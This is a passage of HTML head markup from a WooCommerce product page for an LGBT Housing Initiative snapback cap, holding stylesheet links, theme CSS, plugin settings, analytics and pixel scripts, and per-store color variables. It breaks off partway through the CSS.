<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://shopbkco.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://shopbkco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://shopbkco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://shopbkco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://shopbkco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://shopbkco.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://shopbkco.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://shopbkco.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://shopbkco.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://shopbkco.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://shopbkco.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://shopbkco.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://shopbkco.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://shopbkco.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://shopbkco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shopbkco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://shopbkco.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/shopbkco.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"a140aaebef","ajax_url":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"d0d58b3802","ajaxurl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/shopbkco.com\/product\/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap\/"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shopbkco.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b2c188546c402d33e09e3066fec109e1","fragment_name":"wc_fragments_b2c188546c402d33e09e3066fec109e1","request_timeout":"5000"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://shopbkco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shopbkco.com/wp-json/wp/v2/product/361392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopbkco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://shopbkco.com/?p=361392' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shopbkco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopbkco.com%2Fproduct%2Fthe-lgbt-housing-initiative-new-era-flat-bill-snapback-cap%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shopbkco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopbkco.com%2Fproduct%2Fthe-lgbt-housing-initiative-new-era-flat-bill-snapback-cap%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
